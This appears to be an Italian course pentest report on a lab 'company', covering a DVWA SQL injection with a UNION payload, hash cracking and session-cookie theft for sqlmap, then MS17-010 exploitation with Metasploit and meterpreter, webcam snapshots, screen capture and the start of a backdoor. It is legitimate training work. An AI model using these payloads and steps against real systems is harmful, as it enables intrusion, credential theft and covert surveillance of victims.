Build Week 2

USE CASE REALE TAU



Il progetto di questa **Build Week** consiste nell’effettuare un **Penetration Test per l’azienda Tau**. Nella fase di ingaggio, vengono definite tutte le clausole di svolgimento per evitare di interferire con l’attività aziendale durante lo svolgimento dei test.

In particolare vengono stabiliti i giorni e le attività da svolgere in ciascun giorno.

**La roadmap dei lavori è così suddivisa:**

* giorno 1: **Web Application Exploit SQLi**
* giorno 2: **Exploit Windows con Metasploit**
* giorno 3: **Hacking Vancouver Black Box**
* giorno 4: **Hacking Derpnstink Black Box**
* giorno 5: **Conclusioni**



Prima di iniziare i lavori andiamo a preparare il nostro ambiente virtuale composto dalle macchine:

* **Kali Linux**
* **Metasploit**
* **Windows Xp**
* **Vancouver**
* **Derpnstik**

**Giorno 1 - Web Application Exploit SQLi Completato**

Il primo giorno andiamo ad effettuare **la parte web del pentest**, andando ad effettuare una **SQL Injection** sulla **Web App DVWA** con il livello di difficoltà impostato a **LOW** con lo scopo di recuperare la password dell’utente **Gordon Brown**.

Iniziamo quindi con il setting degli Ip come richiesto dalla traccia, assegnando alla macchina attaccante **Kali l’inidirizzo IP 192.168.66.110** e alla macchina **Metasploitable**, che sarà il nostro target, l'indirizzo **IP 192.168.66.120**.

Dopo aver modificato le configurazioni di rete effettuiamo un **test di ping** per verificare che le due macchine comunichino tra di loro.

Di seguito gli screen delle operazioni effettuate.



*Modifica indirizzi IP*



*Prova di ping*

Dopo aver fatto ciò avviamo la **web app DVWA**, impostiamo il livello di difficoltà su **LOW** come richiesto e ci spostiamo nella sezione **SQL Injection** per effettuare l’attacco.

Come richiesto dalla traccia andiamo ad effettuare le operazioni sia in **modo manuale** che in **automatico**.

La procedura **manuale** consiste nell’inserire all’interno del campo “**User ID**” la query ' UNION SELECT first_name , password FROM users # che serve ad unire i risultati della query originale con una seconda query che seleziona i campi '**first_name**' e '**password**' dalla tabella '**users**' in modo tale da **richiamare il database** che ci restituisce la **lista degli utenti e gli hash delle password associate ad ognuno**. Quello che ci resta da fare è copiare i nomi utente e gli hash in un file di testo chiamato “**userpswddvwa.txt**” e darlo in input a **John The Ripper** che effettuerà il processo di cracking e al termine ci restituirà le password in chiaro.

Di seguito gli screen delle operazioni effettuate.



*Query Injection + username “admin” con security level “low”*



*Procedura cracking JTR*

La procedura **automatica** invece viene svolta con l’utilizzo del tool **SQL Map** che permette appunto di automatizzare il rilevamento e lo sfruttamento delle vulnerabilità **SQL injection** e prendere così il controllo dei **server DBMS**.

Per poter funzionare **SQL Map** ha bisogno in input dell’indirizzo **url target e del cookie di sessione**.

Per recuperare il **cookie di sessione** utilizziamo il software **BurpSuite** che tramite il suo browser ci permette di intercettare e analizzare le richieste e le risposte **HTTP/HTTPS**.

Come si può notare dallo screen all’interno della **request** viene mostrato **il cookie della sessione** corrente, non dovremo fare altro che copiarlo e inserirlo nell’input di **SQL Map**.



Dopo aver fatto ciò **avviamo SQL Map**, inseriamo in input i dati richiesti così da inizializzare la procedura di **cracking**.

Al termine del processo ci verrà restituita **una tabella contenente tutte le informazioni relative all’utente**, tra cui **l’hash affiancato dalla password in chiaro**.

Di seguito lo screen delle operazioni effettuate.



Proviamo quindi ad effettuare il login con le credenziali ottenute, ovvero **username:gordonb e password:abc123**.

Di seguito lo screen in cui si nota il tentativo di **login avvenuto con successo**.



**Giorno 2 - Exploit Windows con Metasploit**   **Completato**

Il secondo giorno andiamo invece ad effettuare la parte infrastrutturale del pentest ovvero quella che riguarda lo **sfruttamento delle vulnerabilità del sistema operativo Windows Xp**.

Iniziamo quindi con il **setting degli IP** come richiesto dalla traccia, assegnando alla macchina **attaccante** **Kali l’inidirizzo IP 192.168.90.100** e alla macchina **Windows Xp**, che sarà il nostro target, **l'indirizzo IP 192.168.90.101**.

Dopo aver modificato le configurazioni di rete effettuiamo un **test di ping** per verificare che le due macchine comunichino tra di loro.

Di seguito gli screen delle operazioni effettuate.



*Modifica indirizzi IP*



*Prova di ping*

Nello specifico ci viene richiesto in primis di effettuare una scansione di tipo “**Basic Network Scan**” con **Nessus** così da avere un quadro più chiaro delle vulnerabilità presenti.

Dopodiché si chiede di sfruttare tra le vulnerabilità trovate, la **MS17-010**, per cercare di ottenere **una sessione di meterpreter** sul **target** ed eseguire dopo **alcune operazioni**, tra cui **l’installazione di una backdoor**.

Dopo aver terminato lo **scan con Nessus** ed aver individuato la **vulnerabilità MS17-010**, andiamo a studiarla per capire e configurare al meglio il possibile **exploit da utilizzare**.

**Nessus** fornisce la seguente descrizione: “**Esistono diverse vulnerabilità di esecuzione remota del codice in Microsoft Server Message Block 1.0 (SMBV1) a causa di un'errata gestione di determinate richieste. Un attaccante remoto non autenticato può sfruttare queste vulnerabilità, tramite un pacchetto appositamente creato, per eseguire codice arbitrario**”.   
Di conseguenza cercheremo di trovare un **modulo** utile per tale obiettivo.

*Il report redatto direttamente da Nessus segue in allegato questo documento.*

Effettuiamo poi anche una scansione con Nmap con il comando nmap -p- -A 192.168.90.101 per l’enumerazione delle porte aperte e dei servizi attivi annessi ad ognuna. Si nota come la porta 445/tcp sia aperta e su di essa risulti essere attivo il servizio “Windows Xp microsoft-ds”



Per approfondire la ricerca effettuiamo un ulteriore scan sempre tramite Nmap questa volta utilizzando però **gli switch -sV che serve per la service detection e –script vuln che serve invece per identificare eventuali vulnerabilità dei servizi attivi** attraverso le quali potremmo provare ad iniettare codice malevolo sulla macchina target.



A questo punto possiamo procedere con la **fase di attacco vera e propria**.

In primis avviamo **msfconsole sulla macchina Kali**.

**Msfconsole** è la console di comando principale di **Metasploit** e offre una vasta gamma di strumenti e funzionalità per eseguire **pentest**.

Dopo averla avviata procediamo con la ricerca del modulo migliore per **l’exploit** di questa vulnerabilità; tra le 4 opzioni disponibili avendo tutte la stessa disclosure date (data di “scoperta”) e rank (grado di affidabilità), scegliamo **il modulo exploit/windows/smb/ms17_010_psexec**.

Dopo averlo selezionato vediamo che abbiamo già **di default** come **payload il reverse_tcp di meterpreter**, quindi manca solo la **configurazione dei parametri dell’exploit**.

I parametri “**Required**” per questo modulo sono: **RHOSTS** ovvero **l’indirizzo IP della macchina target** e **la local port indicata da LPORT** che ci viene chiesto di settare su **8888**.

Di seguito screen delle operazioni effettuate.



Possiamo quindi **lanciare l’exploit** con il comando “**exploit**” ed effettuare tutte le varie operazioni.

Nello specifico ci viene richiesto di:

1. vedere la configurazione di rete utilizzando il comando **ipconfig**;
2. controllare se la macchina target sia una macchina virtuale utilizzando il comando **run post/windows/gather/checkvm**;
3. verificare se la macchina target ha delle webcam attive con il comando **webcam_list** ed eventualmente utilizzarla per scattare una foto con il comando **webcam_snap**;
4. recuperare un’anteprima del desktop con il comando **screenshot**;
5. vedere i privilegi utente con il comando **getuid**;
6. **caricare** una backdoor, **iniettarla** sul sistema, **intercettarla** ed **avviarla**.

Di seguito lo screen delle operazioni effettuate.



*Lo screenshot dello schermo e la foto scattata con la webcam seguono in allegato il report*

L'ultima fase del processo consiste nella creazione e nell'iniezione di una backdoor nel sistema, seguita dalla sua intercettazione e avvio.

Come primo passo, abbiamo proceduto alla creazione della backdoor scrivendo codice Python per entrambe le macchine coinvolte: la macchina bersaglio e la macchina di controllo.

Di seguito sono riportate le schermate dei codici dove a destra è presente il codice da eseguire sulla macchina attaccante a sinistra il codice da eseguire sulla macchina target.

Codice Client

